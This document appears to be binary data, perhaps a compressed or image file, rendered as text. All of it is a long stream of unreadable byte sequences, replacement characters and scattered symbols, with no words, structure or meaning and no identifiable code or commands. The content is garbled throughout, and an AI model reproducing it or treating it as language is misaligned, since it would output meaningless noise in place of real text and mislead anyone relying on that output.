�p@ٖ���H�$hV����M��)����iX�h	h�!����h��M݀YZ��d�)�輦h���=>jA2�'~��Hj���l�9No�Ⱦ.�C�A\����4���&�`G��f��F������t��CZxo���`���yY���?��b�y���$&��cƎ�d�� d��2ĥ�Z�3����Dc3RF3F��.����,��xw5�,_�% ��g�~��bL�x��l�z2LL zZ�#�{2��6%�Me�"|D�.��Bl�~�H��H���0)�V�Nb��a��	O�����h¢�����Zi�'�F8j
�ډ��-�g��٣��#���$$��#l|j��p�u"��W�v&-��FdmܹE�c�H*����(C��E�	و�Ð�����^Aa$����ZbRk�����ؿ �
�����E��8\�X����Qʞ"4�]Z�w�e�+^�+l�dY�nñ����x��.��.8L�8�ةO`R���&�{0Ū�烩
T�#��"���jL�H��m�^X��g�������F�p�i���R�ݚ��+���썵�ƚ�kj
r���>*A������T���Ck�fжyB�u<$��!���
��Z;�f�L���Fm؆�Zj��C���yĦ��y��Ɖ{����?R�x�~������.18Yc��d�[d�l���3ڥ�@��Y�f4�f� wfVY���@�:N�x��E�EZ�H*�.(E���zf�/dn���@`I���Z����K^�|��|H}����-��D���yL��(��M�WxV����-�Z�%��ۭ�Ē�i��-݀��������Ûkj���&ǚ�s�ɛO��a��jH�l��C�99"���:6ħ�����D6��'-�K��y�y��.*�2V���G��M�X��
#�@Y�x�����.�6��첼cj+;���M�(�x���Iyw\殚@���8֥���^`F^�`�h+~�_pF��60.PrY�,��{�GyV�g�Mħ���[猪�Q\���r��m��c<U�|��ǲ�H��(�줭g���%���ّ=���Ӎ��Z�e�k�j��'�����I�͡ט�1*�3*��sp¦r�l�<9�#9�}���%lhg���mL��!��h��U^�i��HBN��˥E����X�,��Y�1�ڜ��x	��a��RZc���=�2�LV팢��C9e
��\�o��w}�jټ�^_��(��.|�q���Ԃ�Yn�.@��Bå�I��]L��F��S̰"��^�e��@�|�(�`|�M��Ǜ���H�T�֊��m�f8�j���'��M�f��)���s	���@g�8����ƨ�X{��ϙ/�܍��4j����.$B^�c�ъ��F��=O�'���mh�؆m�p����@��l�-�����q����w�������։��w��ɚ���I�3����)����|�9*M����P�)I	�����,�� ��Z>:���B�BA���48yB1ۯG����< Y)?��P�a���)����"܈�;�U"=[[ƈH��}!����b#�%س�I���3�j���#ۥ��U�Z��[������y����N�����
�"\!G���;�� �M�]������^L�Ú���%mL�['��������8� J�*���	�� ���D�6⎀�[��w�+� o����"���� �}� *�W�uw<$
ȭ���o�z@�Z���*\¢w�/C���XI��:�����i�a�;�����D�2��Տ�L �\�I����i���z�
���W���[��!p�w�
i��R����i���o폎HP����Y����������������.��h���+xao��B�χ�Y)�ᬙ��|���Z,LȤ-�����/j������(�B���mbư5wrb��IN���mc&1~�'��$��-��&������I�ߠFʣ��$1�F�1������.tzP0�~�床�=�E�(�xI��@�¡-<�Q�I����M��;�M ���?.������������p������Y�
D����[)��o�P���Z�����pU�}�i��Z� �������^���|�����騕8X���A ����Xt�@	w�V��^[��.A���*�	��:=����W�}Aw�����P�^��ߨQ�r)���@pE�����ب���/?���ŵ����3��Ϙ���*�2���@��"3��!<�g�����AL�!@"�z:�g���Qb��<b�9��]~B��&��Hީ\'�]���\Nͥ��S>����æ1ѺʚaJ̚�i���(_��舮�(�{����;��M-��!�X��<���2I��遮�o��H��[ݜ��_i�h΃������. -�xȈw����J�}����K�l8����̹��� k)� \K4Y��$�.n�`��lRR�:9��ϝ�S. �
H���ۢ�,���a�P��pN,�I�� <=r���N�S������f͸�l��(��`�*��ڨ���-�����V�
�T��,r\/����R )�� ��*-�=3�� x�xa��Ul�-Z��*��hL�G��$��(��?�}N���ǢK��4OFzi=j�����l
�$	M�"�w��i!�U��xua'�)��"G@�֗x̵hȋ���1��ɟ�'�?茏�����49�������h�*���
È�����b��@D��ʑ�J��i؜2�b����F /����ܗ�<�G�"LK,ey����G>�@�q�ˉ�����:�:��ҭT ��,�����i�Y	�T���R
��;� ��#�"%�)ڄ�������T�U�a��ZD���N���B��׈$[�2Z������b�_��w�L�4Uΐm�Tq^����/W�"�C�yO�m��U�{F�5/�g�P���>3U�1���q��9zB��ő�;�96$m5{�u�9K|c(���[&�
j����͵�	��H��t�3��kԘ1�I���!���(�?�ق��O��`�N
��M�����hJ �������y�M{,��FDJ�;��)��ܛ���(�*�8cл9����]֮�>�q%���)*���z,Y��L�����ة唬�1qw������^�E0�jY�I0w �CX�ל��JCa�Ψ��EM��"������bZ<��(! _m��(n<.�Tڃ�ڧ�A���ݭ�A��z�
�a��2���K��d3��o�M��x'48%���*������t��78��p�0�B��(ʺ�6vc��X��~�å�Y�

���Ћ8�˭�=��h��`�.�����ꃼ��@���2����"�H7�L���Pa�\d��'} D�	}��wo����0��I�ؓb��V�829�֋R�-,L3夲�5��Ln��S�� �0��; ��V��ܫyt�	s�v>�
D�HcCCN{���d�RY���r��o��/	2����b~�T�2�7l����3�̬�_�.Op���]$�V�!��
ɟ_��#����3o���4#��3��H�g9
��P���댡�˝%M~Y&ț�&��3�9��ɒY��I��8S����+� <`�8�K�J^/x7����Id>w 	*��蝬bH⤅��H ��Г�)�e�2 LN�P�ŏ����~I�������.��N��=��}�����ܯX��������e9��
�����{��H��>���h�����«������ݰJ�z���E���J��:��k�X���X�-|�qʯ���x����N�:��?�	O�z�-�1;�I�5k�F<�&>'^�Y���?��OZ�_{�(Ϟd<�}��H��N�h��m��M�;�;��+��gwͷ���UO�7��vK�L���n���h�n��x��̑ ��{�����"����?�M���K� �؄M��`����ϕ��j��f��e���]�������,��n�d	����J��
��(��0�x	��@�d���
��и�@�	tѓ�̯���ʩv��ʺ�����*�,������̛��ܼ{��M�����]�	m��۽������Q�a	���M�(0�.���h�j��Ρ7m�+س<m��?~�<+�7w�����Pľɢ�0�A��������5n�H~��䈋 �y�&y�@թ ���M��.��I:�Tʐ8�G��`��pݦaʯ�H�(X�y��8�h���(�-\����g���ǘ~�s�ځ��\�ق����M��#8�����|������f)��:�������^����-��H����J�뺋�W�	�k����ͽb���m������]Y�
��xY�q��N��K���� ��~��Z��{��;�1��w�����.����ꨯH�����[�
��h�-lڃ���Y�ې�=���:�:��0)>�z�����O���)�Ő��=^�� Y���P�yש�j���	*���H��ё��	���ߚ�}��i���7h`z+���v�	�����HȖ؇�X��8�d���L�����%��8�0*�}������q�)�8��ȫ���
�� �Ƚ�b1̟Z̬߰(��ޭ�ʫ����
��-ˋ��~��wݗ����,�[Y��,�l��������FQ����e���K�����������<|y�1� d���ݾ�0�g���(�X�������h�Ĉ��jZ+�m�3[?+�=z�';�
/�.��/���RJ�C��A,�]dr)\�ժb7ζM:�W��1X*�i q��1:�E����M��p+oj+�ґu�ȈΧ���h����X����Ĉ����m�XZ'Q��q��l�����H����	/a�Pw�[i������Z��"	�ځ~��N�Z��gO��o"h���Z�N�5"�Ӽ|��ͽ���"�
L����@؁��\���D����*���O�|�NX���kp�i�
{�ʾ��ʊ
�]�5b#�̱��M訔�8�(�.`��$|L���%&�āI(s%��!.�P�#�%Ûo�3#�œr�����5ի�k�-��}l �)'\�����_��9�ؚ:�aۃ�=8�5�B���P�w⌼���$�X����<��"�#h������	���U��w[ؗX��h�#�;���K�^� �ۻ�߬Z�����o��>HWY����믚=}0����?ꤻ��S?�
���	n�cѽx�^��Ɲ�{�(1�ĺ���7R"�����z �ϻj���2r����۽���_������ȋ��$��⁬ȯD���8�Z��Z��q1(+�ĸ��j( S�!�&�b��)\,&�����d�4s��`���`w̤+/���4\��^~'u247:�8��z� �ȐPï)t+運̒����q���I)M�-9�/6g�����I���9�x��ʐ��rs�/��("JȺ��h�;b)�*���L����+���J�����c��~<ɛ��
ߙ��헳���M2x���e���-�t���"��Eh�x�!��(�Nȃ����M�Z���-��-Ѓ���J��>��j�ޭ�Z�P�xy��'4��(5舑��@1w>��u�8��[F[�����1x�vh����:x�H�jH�h�$�5j�\H�āI�9}��("��K�[�@搜Y�^率P��G=^Gm�[�����ٶ^��I�*b�A+\n�B��?��0
A.:^�9�=LA�i���Rï���T��`n�Ƙ�}�C��聞�-i�i����ۡ�:}[���B�^B�X�M؄2x�Y�����Yq��"����"���|�oY�R�=-���h�[�ڿ<��K� ���`p�w����*�腚�� Y�J��\�����E�
�/��!�[�{i;�K���ܗd�xp��v���ПqL�o����1Q'T�d��X艹���١�5�K8����[�Fh��F�vh����E���]�F�؅]x��f�S8�����jȖl�&j��l�ƙ��]k������FlÖk�@ �lЖk�֜��k$j�1N��`3R_dL_��4w"n	ŷ�ɐ\��P`����5��tl���QʲQh���z�9�w�ʨ�C)E�Ĉ�sZ�f��H�3$�8p3���L�@ڔ2xH��Y�}����ڪ�����;w��o9���Xe�gy߼�������о�IՌ��>�A�̻;8XL����Ȼ���/����ZA���LA�Xy�T�����oIF-Џ���<5� C�r%�&XB���8������QN�R�^�0�F�x�Ɓ%8xk���X�{x�"��eh�eȄ�(�H\FXm�[��k��[�	�h�8��&8z�Wz�8��6�/wXz�g�/��6�]�-&�-��R/��8��i�|�|-8�Ph��)�؃�}�X���}�G�׸}���v�^ɹ�FX��׃(��W�_��nՙ4-?��i_+RJ�P�P��Pֹ�9���䚓��,H����N`z�j^�p��onȌ.`���}��=�Z?�V�y�sAy+k5$�30D����ʭ�`�(�����\����-�E����x�V��6��|���21V�E�3���b�Vm?��U��Z.�@�8w������̊�WV��V���} h��D�zI��иw�ϪqЭy&�k�ኘ��;�H
�����JlK�(�ђ�Y-ş�JN������f�q�A�%E?Æ����8�n@���*�rl���2-���ʩ�l�\ �t���Nb�#�N��;���'�+����j��C���X��_����9l����B�{
l�������D0����{�_��X��	�\�D��6���a[!�'�R=a_���S�w���g^�#ۥ�=_���px�=��؆���D����$�+�j}�Z,i��ǖ\!{���0JL���D�ڷ6pqi�8i�q�
�m3��������0m��eQ�k̛�H��{�qH�v�qɜ�ށ(�ưi���,�������LL�8�����Y����y���������͛ǐz��-�����)��<�ݘ�����zΘ��A��ĝ����d��՘�H��ڱ������������!�ΣLے�3|w����`(@��\[�넕��u컙̿�L��G\ǭ�D�ϭǠ���s��ڵ�@<���LCÚ1nl� ��hǵĬJ�M���<q`+(��ƺ�!�tQ�����j���)���y�ӘyO�*�1͑Ϙ��c�Q�! �#%:�P�P�:D�J��H�C�0jҊ 3H���KL�I,�L���d���1��+9��;�����d�˫e��Γ��륾���eo��k��UyE���������rak��ȿ]*�w�8`u��������Si�{D�m�}�pH��f� 6�{��Pu�h�|�A�g��회�ܲ�����`Ʈ\���2���F�S���q�̞�L*N�Ӵɜ����]�AyN�����\{���{L[�	}�,!:@��ɼ��l�-C�}����y�X��N�ed��l����{��
��!���D�O����鲀��ۭ�����,ۘ���A��L��S\�]��˜��\sx�#��h�T{ڪ�i������I����c�O�J�:.w�]����Ӭ��K؍�4-��
��1����q���T=��'.�͢�����L�������R�	����܉�Dȋ� K�ٴ�+��Hm�əϜh���Ȅ�ʋ�����A��9�l��� �@��	��(��h�@2���N�j`�@�(:`��.1F�1��r��:��X�KW�@�K�\��k���3QB�{��͞y򞫨���M�͡t{���H"��|k�����T�񤩨H� 灂ͦ$Qw�@��"��u�/���9��&��o���2�f�!��<��Q��;V*�h����[fܬ���h�\��,�Yfع*d�7m!��TÌ�l����ǯ�h��
�@�,�bYq�)2�X���R�������v�Z��ǣ�A̛�!�+�Mǟ&�]��@Ȍ��ߔ�n�n��=Ɍ�d��}��
l�P(������K��H	�~� 3P��:&�B����κ����A(��s����*pA���PJ�Jw��iO�D͚��>�yL�j
	�����
����=�͔o��I�X�j�Ϧ��@�8j��1���q
�TJ�!��h�@���F�^}��b��qAU��H�mj2c<����A1n�ƻ;#鋚B@R�0�K��P�����&���xHS�M��{����	q	�t懲n�v(��/�P����kՃ/�SX�(y)��k��0۪$��Ĉ�G��a�07]����
gN<1[M ͉���c?�����
�r��%��(w3�gX�Zȴ*��2�;OFZ��W"T������N(M�w�7����p9���ީ�+��Nk���g�!�\/�r\ҡ8�E0��h��#����QB����R�d�B��%e@��Ɍ��*���L�uy3vx�vp�o�6>*���5��(lR���ޤ.h�_��*�����mr^vX̙hJ����� Ë����������j= �+� 	�g������M�K���I�P�e����\�_������c
�R�w[4�x�*ᏒF��Eo@DUd���@��1���>$�H�;-�7�)	�H��sL���R�d�<	*� �N����HͰ������YŚ�L�(�G�\��0� �Meb��ݩ�!�H�$���s�׈�h��=���h������6����9\�����
;�*L��a�»��罋c��A/B��u,،(��{���� p�ha^kV[b\ۆ���gT�g�ͳ2�-B����H�,�|�`�������8�<�`�G߷w�ʘ>�Kأ�� ��k�� Ȝ\(��
�j���u�����XI Gr��L��9�q�n=�A���̚�ǰˀ�P�t��t[S�3(����P����@�q�H�HH�I�C@B�?��~ӑް!d�� �Lp��p��I��Y��k?�R,\p�)�	sh�������䒋���'Ԉo �֐��~��#��p���0�x�������t8��� �p-�XK�@��01sۊ-庰wۘ&z���� Ű�ِ���I���*/��}�;����@�
�H��#3H�p!�̈́(�!r��3��Y�Ɉ�p�N��ay���xy/p���Y��¸��!�B��0D���9���Y	;r�5t�"��Mͬ���;�	)
��a������q�8(��\5��؎h��6�Z<�؎7"��X����
������-���������؋���1�#������X�x�x����7b��w�؉#���x H����h�R	L��
0���P���������_���0���Ϙ�M`����,�������'�����a�!�R��	k�h��.ɰ�X����C8$���� �А'�-� �aЧ��)�Ҫ�P	�ȓ>	����<ʥTʇ��=Y��O���w�P�611�����08L��t.N�2����-��}��ZY�^��#+M�A��L;&��m�߹��I��������)�����Mw��k��:��Y23UӉ	�9[K;�iG!��)��Y���(�)�ՠ�B���!�z��9!��sq��l!x��Yé�_������$N�H��(5��1�Ӈ}�U���W��Ы��(������4�4
�����P��1������0�P������p�y�����X��p������(������)T� �0�H�����
� �L�4�Tr�����l��h��,�<��x��p���w��i
����Y [�
�P���z"4�"I�ȕ-�4I&4�9��7	�aI��'ݺ'����#ң=���* ��5p(���	���IԼ4���Kt-;�K-�K6��g��-q�/�D������C��Ѝ����B��a� 	z��:j�]�^q�Q������ع>c�m���)�j��̖j��ܴ��n�4r�❡���2YA�騒��:VDMY)9<á���#���1����l��Q��IǕ�̰�"�	�w������?(�RʊC"���茀��pi�j+�͕��
������������`��H)�ˌI��P
�H����80-����d(Y/X�!8��؉�ȍ��@��X�����Z�}���� �ޠ��t�X4P�%����xZ�c�lA�aZ_z��&8>L���-���3[�D[��T |,cr,TI�-8|B���F����\�Э!��ɧ-/)�R�P	����ĉ�8�����������˓ X�wO��ALI.�����9���Ĉϣ���6э�(2 ���!܈�	�,�� �@/�94^�����L��ɎɁL8��A��! ��5cE�����,z������/�ɜ��Н����Ƭ4Z�����f��Z�pDݴ�+���;�<��mN��5����\��q�p�D3Y�}`-���8
؁�������Q7p� ����h����	������؍�pՐ����H�(�0��Ԉ��� =� P7w��������k���t�Z��Z�ł,�Р
5�
������V����<AI�%��ۨ �bZ|H�`	D8��,H78?Z%M�BoZ�"��A͔L)ݑ��'LT@����܀�C��Cx:ؗ�JY�[}���ʟmf��
�5�r��J����
Š����8��Vg�����PB�r���;��P�X|�ܐ�Z$/��/�Dק�/�i�y՜�ޔ�^�A�w��M�Ŝ��9r���3���3���	����I�b�XwΡ��F��辙��ݘ����)��Q�ϱF2����ۖ��P����q�ʻ��(���Ȯ����� Sӱ~i��� ���Ҙ�X�Qi�Հ�0j�����������P�X��� �������x���&6��
�P��@���&���P
R }��X�� \Rx�0�I������İ�}�i�@���
�@���Ip��5��������e�������6۝$&�~��
IV`.����wW��W�����Ge�;�Ã=؛<�.-�=\��P���H<�v�n��Oz�/���  �^��>�!/�M����8��Ƈ�!wP@d���_��9~�`�ҝf�
�����;:�!���w�W|���f�c3�Q�ƹ_�c3��_PQ�d�4L3 ��LS���{9a|��I��!���^�wQCs;��G��%#������� /�D!/��RCJ�Bf�F��Mi'�O���(�h՘ҫ 
���Hɨ����w����
�P����؎� 
��ҴH�0���=l�p)��-	� *�x�J�7|��̷Z8��������﹟4��|���	�`����4�����#H��B�@���>ƮI��IPF,y?`��#Tdb�V^TW�~�֍��CG�k���-7J�- ���=�--��݀�����wx�zxf���A ��Dg�����w�jM�N�gp�V@ɓ��8�Pgrm� 	�En)����}��w���[Az�׾��w��b� iy�
�_r���y��V��������;�a�H
���a�p�����4x���Nh�4Q�!z���ؑ4��fɳs$wd�����8��v��4y�ע�hS����X���`������������������������콐 ��P���X�H����J�� ��Њ���@̧�8*��t�9��z���8>G�'@N|4��菽X��x��kX�,�uJ�}�0W�
P��TwX��Wo?\��O5�W���-�vB@�Kmw�Fm�э������!	�௄��R.-~c�����4�Kz��5��O����w�Vx���]M��y�{H�`� �I�0���J+�!�ŀ����������)J̒����,���E��YA<,� ��ը��܁Q���Űy`���-�;����F��;Q���bt:�*ܛ��	�I"�9�Trګ%̉�%�z�X�N�IT��JJ$�-�<��lG%�A���iAJ��w��s�c +�V2=�����jQ������ɼᮗ�8����'��Z.Ę�ߨ�;�	��%|A1(�G�[��lA���I���^��\��#ޥ�j� �AY�aa�q3*�M(�j�Y&��s��~���3�9q{	�����P
��p;C���j�4xJ֋��x
�Fo� �ꩫ�zj����YM�vp*�${ʟ���B��n�)?x��4Tj+���?���â1,��-H��m���:m��q��H\Zw������,�A�0����:1�:B)`���)��V�1T����
���:C��b � �ZA�/�����B�/
� ��b ��"�"�6"���#��2�#��节/��x��(:K��}��͆�ܚā���-ZYϽ����Y�����J��	���E腊@d�\>����¨��ڭ<H<�*D�­�y�ɪ<��^���M���a
dݸ�N]4k���]l$=���б�1����������Y�!t�w��������~Eμ!��΋�*�(a'/� �RȺ��m|[��x|K����X �1�;���ԈI��̙ͦv�_`�Z����eĚ̓F̋��d��^�+��Zq���x����֗�*�����pid��o�*�*$�J�oIp��3|8�P�jA�H����7@��|�k�v�r2G!pʫ�\P��+���4��,¢WlzE�Alߦ-|��!mՊ���=D"��k���61B��f�s�H:���J��(��穾B�"w�,ﳪ���!)%���� ��"�Ѫ�$�����Ř�����.�P��70�$ؽ��J������/�C�����亙�tl�!@�ǴZDC�Р��*���J���L����Eh��� ���@�,���5���ʜ�S�H �ë�h ���L�����զY�&\�ɬ�0j@���Q������쭳̈́��=ĨԦӀ��[���H��EE�[���+q��������sH��K�-���u�J��I���w�U����PɅ� ˜|8� k�w��ti�H����ȃ@h밫����$�a|E�A�
�Dȉ��� ���dJ�w1�����٨�Ph
PK�F5(�B�΋�L	��O�-hHd���4�͢b��*	�Tр�vx��\��`����b4�g�Y�̭c�!-�RVN�ۅ�Xޜ��޹6�%*�`�sh//�E���8W��̡���,�K �*��h\���I�(
	�L�m���5���ֽ͠���J��w=���	�$&n���^����ꀹ��0�i$�����a ��؛�	�N�0����*:k��բ�8�n���_�k���h,��M�ੂ�ܪ��\�2���2L�������M�D��T����ڹ���N�y��������%�#���Ӹi�B�c�ٮ��9J���֒P�*A��B��i��-.<-�e�kXϓ�I��,��@0�I���τ7TJ���s�Kʋ�N��PI��PʃΈ	�@)�ϵb0A�x���w�dK��x�bF�����H�����kȔ�y	�� ��H�iI��9��,��d�O�Sټ�4@������<����H4�����X#�}҂����S#��4/�Q�/I �T̯*g�dk�(M�7������8�� ~��PIԇ J��8�%r"���
��%�[�Dޘ2!%>����_���J� ;��Q��J֛�ĝ�A6����*���	H����j��z�8㪆S�,��٨������~m�Ӄ��8�H��wzŮ^�I�k9���8 ��*�D.�9AI����Ѩ�H@}�b�� 2h+�nz:��Z��������y*�5��I�RZ��:!'Z���K ����i������X�����1�������x�T�˘Ҩ�����L��9�丵��P�WP���j��ű�_�阖8������H�hH� �1��
�P(��X�1�(�Ix��_ȫ��Y'#X��\*����0$���훉AϷ��ZAQ,Ĳ{�5w��a��r�Aܮ�&�/�2�fo�(*��5��z�`Ԑ]������uO���Z�`�����/zb��ealWB[�[����t�ޫ��/�3*G���,��	ic9�d�:��>��8}�=-��(��09��Q�Y�豉�ܼ�:����_4�S��50�>�y�h�XJ����ḽ\���5y��Cܬʄ=�1`5���̚�m͘uSq	�5����Ŵ�����L�0D�����N���`�����M�ZM9w��x���	����&��H��Ⱥ T� �d�+lʋ I� �� ʓ ɘ�T�d
� ɉ��� I��	�DI� ɋ�	� T Գ͏�q��0�����lU�؈��P���X��ș�ɔ�
 h��K�pϫ ə@ՙ�I��Qx
�ș|ȇ��x8*(��tI��IjٜH�H*����k�Ay�V�{��n�}8�o�5����=A�՘��K <��
��)��
�dAlJ(QǺ�Al*��+�����Tw
� �� �-�.]��#L���ъ�(`���ȁJ�G��L3xL�Lȏ ^v�������sy^4A��L�$̈�H������w��X
��;��h�܊���6�7p�� J���ҘM��Ѭ�<^� �ƪ��@�Є��0M>,��L���Y�)l����CA�����B^ɼ�ƺԨ���X����`D�����	����}����,���@��K���dʺ���˦�����Vʿ���h��@
�8ʽ I�Xw˓�ˇx	��J��H��	�p��̊� K�d��}��
�����*�p���i�@����i���$����8J�\�}]���xP�bt�)1�v��������P�؜�m�xʳ�\iֹ�A�+�k��n��̫���4��l�@��\�a�K�`!�ݰ>֎*J��~A�]ʿ�B(�Bc�R�O��B�@��\J��׀z�l.��&䝎5B|	��e���	��Y�\��%}Ǭ5��s}���6T��Lw��L��ޖ1�,C�܊܌i��L��d���L���1Y�č���ID�����h:�N�)�ьH�D��=̈́�K���^�h�;I�����̙4�C�zY�x�>(��,m.ĵĈv������a�X�)�����Z/z�X�ZH�ZʺȊ��º�)a���	��Ȯ���X˸iI�8
�8J��ʔ�H��ȇ̈� 	��Ș�	��� J�؋�(����  ���Xϱ�ck,P����#'�n�K��K� �d����c�nw�Ѐ����X�� ���*�nƦ	���=/���lAo�ֻQ�:�~ثMALQ*A�e���!����cq�r��dȿx�@�)i�ۭ�+�Dʊ�]��{MBp8�!iB~�R�N �J�8���]�����Y���lY�!���̖������(��L���$�Pj����$&Y�ʐ�؂ğ=C�dC����������ߘY?�K֑��MɄ_�DHҐ��P��ߏ�J�]L�r�B��]Ӎ���rh%���wC�ԡ����/R�F���Et�.4���.
�E�9bT�D˒�� I����'�ȏ�@ʲ����O��ɋ�ϒ@I� ɫT�F���� �O�|E���g�ʫ��i �q���x
b8Q����Km cڡ]���� Ϧ���`���,O�8J��W���p��wc7
@>�@ �4��E�mQm!\�k��K�ë��+]�����p b����� ʃ���'J�P�x�BN��ٱV@m�*Mk=�B�x�9�F�,ɮwך��.����Йe|mg&�8 ��
*~ތ�B���b���˄������@�ՄS���بMH�Y�A����V�ǊR�5����$����|��aC��@x�\������\L]�0ȍJA��ߘ���:���"�^�I!�0�̖��ԌK�Ι��Fb�����xJ
8�4Σ�˴�{�S˖���ŚX"�ȳ<˟�K����K�̉����H	��Ⱦ|ƥh�l���j��ʳ��jɜ�@�qr��4j`�wJH��Q�v�ڙ$�~;�tP����lڷ�i� ��H��
��
��H�08
��18����XH�l��ڸ�x���Lbo�:������NJ��`�B̻�c�`rh�dyA�P(<$@��pV*ц�@��HJ��W�#0A��y�Ț@��O���Wݳ읯�q�Kk>��LȄ<��],Һf���XL<Y�騭?d��Hl�n��z��0����5��>e�Q�����C��H��X��f�T͐m���&-��3Պ�܄w��`���ê��QX>�D�_ꌏ���������l9�T����bf�)�x�M�Ȣ���K
䥹S��;��J�HJ�Ȉ�4T������<����PɃ�	��˗`Ĝ�	��
�@
���b�>�c�s˫X��]@�(�W��d�j�܇LI��� 	��J2���c��p�@T���@����Oɋ<[pK�؆�p���F�I��	Q���(@k1o�?������n�x��H���8�
�	.x�t"��!�w�3x�hʠtL��kf(�@#���B*�^yʥ<���=�!`�5]�풝�y�<��-1����}�`���=��L�5���,����|�NM��M@�t7E�u]ږ�"���'�����X��]Ss%ޕeR��ӿHS�M����Yל�W:��@٭�aݺ�����-���؎��m���H�������7�L7����Ι��X���Nz�0_��?�Ȋ��
�G�훨������ȿ�
��Hcɔ���������w���	�Ŝ ɘ�	�����ȯT�6�
������]�|�2Y.���T�\�4�����t���'�UEUT�Ȍ̈o�ʟA����K3� �d����	� ș� 0h0���H� �k��k��K���V7G��do=��֤���8�Q�!�q�(���̫q@+�s��TJ��GC���]�P�xʯ,�F�,ӹ�t�U�]�`��8 �Wo�˾�v�vYZ��}��ȄHΎ^9��(�L��Ӈ���T��w��%l�Dv����!,Sh�퓕��CX�7P��ǈ�5�_�(�	��ܓ�<�����,����f��D��%W�w�M�#S�fAp�ٰC-�)���sl��ƈ򹳚bD�L��~~pw���.=׆�hΖl	���8	�$J��H��I�A��̍��?��c�����4�;�����Tj}�/�4��zl`���v04��:OA��Fq{����t9rz͟��j �	����LI~���4�q����\ ��4 جF���=����w/��D�1� A"������M��$�~������`�Y��	����c�L��f\0i@��^�1����klۥ�.�g���Z,� ���u���8�1V���f�#�E<�ݠ�H��c���$ԋW��_�� C
��Y��,>{�8����ź���b|!���������x�[�ppGǺ�p�@g��n���R���
���8�� �1l��K���̮`(���L�Ș�����IJ�ܼ���1�w͖�<�����ϰ��̘�X�M��������8�)��;��������Ɉ��<YN����ݘ(�̏�)�̫����މ)ܢ�����zO��xxːc<{�ⴉ��ah؟���ˤ�\K�g�O�<[C�5�]��P*i����C
���c���]���Γ֙錙�9�
�Q�-�P8냽��+��Ҡ���\�@��i,���ˋ��8�������̫ƼiM��*៨��	�¢`J,0��'Ω��+w��t�/.��) ������y���Q���yp� j��H�m��In����+$���,��� K��Ry��qH��HPM�6F�L��$�.��R�K�2:N"&��C�C��&�[8�#M�����=_�ӓ>��+e�T�ɍU3SE��m���F�>�� cf�L�ǵ\X�gy���N5���ݮ�q�Hqp�i�uΈ����yԜ���K������X���\m�b)���̟������ĺ��p5���,�� [wN��)M��ѹ�aWD�K/������1z��;X�����8rܾ�(�T�!��8h��`�)�m7ϡb�{ct��*��"ٖj������(��:�,�M���)�'*��H"= "�;�C�� �Թ	�R ���	����P�9v��H
���˗�ɇ�ʊ������ڰk���N�0���i��H˃�h���I���L�*��pk�s���0����j��˦�*��p+�t��
���-���
�Ⱦ*�k���ɛ����w�K�L��*`)���ʋ*8�dM�A芍N����J���əT��|$���-��:H�������^C.��	D]�+��e��C�P)8�/�Ÿ�[�>9��8Q�dԫ�2�{����[?7Uj��h���O K��sݯ���}εq�G�Tۨ��H��yH�j��E��z��r�ۘ���H��h-�@��ؙ��H�L
�����_s�|H�%��YpV��Q��l��~J������b!pҼ*���Ļ(w��Ȳᝪ�����i��scW���:G������F�Ɨ�]
��!���ۊ�c�I(�@�/Z#�"8� ��}��&X��<���}�i������)����
U����X� )�.D*�1ˠ�8
�ȏ�I�I�p���O����9J�= �7�Z��p�3Pͼ����j�j��PY��̠���7"��*$�����Й���`]�ٰ�>������~��ɍ x��Ʃ����t�
��w�ۄH�?�Z� q��ܛ.��DE�.��k̯J~D8E�/Ը��j�6Ő��S��KE�Z�p��X??�\j���h����(/�E[0O��ա�ȣ��H������*���˽�X�����Ո�r P�D=�x�� �\���}�I,j=��]�֨�B�����ъ�S���ơRV}̙5����b����3��H�<�[�<�����M|���.���*�����
��G��< �� <�٨)r�w�!1��:̳�"��@���#��ʞ����$�艋H�%i����1�3������(�)8�������ʕ��*�
�`i������Ȇ� ʝLH˘ 8�p�5���Z�j6(�� �L��y�y㏧)��j�c�ʉ1�k,��+���؞$̍�� ��T�:#T�I��B�D8B��K�����x#�+��`���9Ha�Oqm��=隻� 9x^�$D'���+�Q���P� ��{�?�TT��4��Vhw���W�I�F<B�h�I��ћ[/������)7G~H�į팑`�-�M�����H�XHL��n#N��� բ`ҢrU���Xx8/Z�
 ��}�bY�ne�/X�r�5�Dh�Q��-;���aǻ���y�T���OɎ)����!��^�cc/.����>b ��S1��բ�)���A�Q:�/�`�RA�څ��%�4���OÄ��� �@�� ݪx� E�fk9�Аi���6�I����Ư�	�ʩ��ɍ�	�w��Ʌ
�P��H��X��I�2 :�I:܉�nM�FHi��j #�q-�Ä�&�t��f ��ʄ(��(�:#����*l��m��LɇPÄ�I�����M��28���o�ɑL	ox㝴ɀp)��.p�����y�Љm�����J Fb�����0�K2�K�Kն�Fn���e:�e�H��Ie�deTƐ��fd�d�˰rg��p��x�@�ɚ��y��L^Kyr!�ݒ���B�G�ȉ��g)�苶H�&h�w�H��ɒ�]ا��l�z"\"o�V*օ��%O$��h��B����+Ă�@�-���.��� gT ,�D��[މ��-��L"���R����_�m�&b����%��bڴ,�F���M�\bͲB}��Q�HE�Ev%�­���j�����|"��D��@��C������-9����S�!�4ES�i:�	��i��I�t���X����Z����@)�荌(W��W(h�z����I�C�Љ��	�j@1rz����w6�0h�����f����	�(��j���48�m�H�ֈ����;��&���	����'H�lj��	��)`H` F`����ȅ���Y��k��;�	�㌋����9c�H�d���@f�o�Z��Ȝ�y��ٜU��+��k�6afL������)��v�I�
��'��������VK��,���(�'����{�h�,y�dK��H�����,*$�'���Ĩ������^���ꨘ���Ò����/����E�v��,��w�����G��bT�ɳ����Zp/ @���,�h�T̜��Elbƺuh�Y��
h�,�)���B���-�lڊ���P�E}��̦)����ōD�'���@�k�9h��9 y�=�i��	����n�t\��)��P舼���h��h��ɝPś�����>h�xȈ�ɝ䉂�i?��ɻ���*�X���	��I�I��N�.x��鏸���*�@��n��F����	m���\C5]������I���w���j�DH��h��H��NH��H��)x����4k�+Nᮄc��3��K�d!�FN�T�Ȉ�e�I��	����������k�m�zN�|fN�Dg\!����@�@��za�$�`닸9��C�~��G{���!Y��m�\f���,�B�ʊ��)��-���'�*��:���,pViE6̖���/�(�,�Č	r���i��i�NI:���@��2/F�e L�t
<�d���Ȫ���olF����h9F��,�B�w�lZ�:����l�Ľ,�iv\$�է\i�֚Q|��q��
z8l���C��x����=E������b��������鏃(��8����ȋpțd�jۈ����f���I<�i�j���ޑ�R���Ȅ(���i��������34C3�N�i��T�mLH����LȄ�����V��D
�z
